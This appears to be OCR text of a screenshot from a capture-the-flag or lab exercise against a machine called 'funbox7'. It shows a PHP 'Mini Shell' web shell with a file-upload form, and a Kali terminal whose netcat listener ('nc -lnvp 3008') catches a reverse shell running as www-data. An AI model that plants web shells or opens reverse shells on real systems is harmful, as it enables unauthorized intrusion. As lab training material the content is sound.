 Mini Shell
192.168.100.8/mini.php
x Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mini
Direktori : /var/www/html/
Upload gagal, Servernya kek
Upload File : Browse... shell2.php
Name Size
secret --
index.html 10.662 KB
mini.php 8.025 KB
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc -lnvp 3008
listening on [any] 3008 ...
connect to [192.168.100.7] from (UNKNOWN) [192.168.100.8] 47342
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_
GNU/Linux
16:44:23 up 20 min, 0 users, load average: 0.00, 0.02, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$